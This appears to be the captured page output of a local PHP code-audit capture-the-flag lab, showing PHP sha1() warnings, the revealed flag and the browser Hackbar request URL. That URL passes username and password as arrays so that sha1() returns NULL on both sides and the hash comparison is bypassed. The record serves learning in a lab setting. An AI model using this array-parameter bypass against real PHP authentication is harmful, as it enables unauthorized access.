 array(1) { [0]=> string(1) "1" } array(1) { [0]=> string(1) "9" }
Warning: sha1() expects parameter 1 to be string, array given in E:\phpstudy\WWW\MiniProject_PHP_Code_audit\Web3\index.php on line 17
Warning: sha1() expects parameter 1 to be string, array given in E:\phpstudy\WWW\MiniProject_PHP_Code_audit\Web3\index.php on line 17
Warning: sha1() expects parameter 1 to be string, array given in E:\phpstudy\WWW\MiniProject_PHP_Code_audit\Web3\index.php on line 18
NULL
Warning: sha1() expects parameter 1 to be string, array given in E:\phpstudy\WWW\MiniProject_PHP_Code_audit\Web3\index.php on line 19
NULL Flag:flag{VulN_This_is_A_flag}
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL http://localhost/MiniProject_PHP_Code_audit/Web3/index.php?username[]=1&password[]=9